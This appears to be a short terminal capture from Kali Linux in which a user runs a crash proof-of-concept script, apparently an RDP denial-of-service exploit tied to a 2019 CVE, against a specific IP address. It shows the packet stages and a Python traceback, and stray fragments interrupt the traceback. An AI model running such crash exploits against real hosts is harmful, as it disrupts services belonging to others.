 ┌──(mikannse㉿kali)-[~/桌面]
└─$ python3 crashpoc.py 38.55.193.233 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
Traceback (most recent call last):
  File "/home/mikannse/桌面/crashpoc.py", line 194, in <module>
CVE-2019
    main(sys.argv)
  File "/home/mikannse/桌面/crashpoc.py", line 158, in main
    tls = send_init_packets(args[1])
          ^^^^^^^^^^^^^^^^^^^^^^^^^^
crashpoc.py
  File "/home/mikannse/桌面/crashpoc.py", line 67, in send_init_packets
    s.recv(8192)
ConnectionResetError: [Errno 104] Connection reset by peer